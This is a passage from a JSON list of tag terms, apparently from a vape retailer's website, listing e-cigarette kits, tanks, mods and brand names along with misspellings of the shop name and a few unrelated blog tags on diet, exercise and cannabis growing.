Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube 